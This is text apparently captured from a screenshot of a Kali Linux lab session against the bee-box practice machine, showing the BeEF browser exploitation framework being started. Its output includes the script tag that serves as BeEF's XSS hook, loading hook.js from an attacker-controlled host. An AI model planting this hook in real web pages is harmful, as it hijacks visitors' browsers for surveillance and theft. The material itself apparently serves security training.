 Workstation
Kali_2021_4a
bee-box v1.6
IE...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Tue 2022-03-01 21:08:59 EST; 5s ago
Main PID: 149701 (ruby)
Tasks: 4 (limit: 4563)
Memory: 76.4M
CPU: 3.046s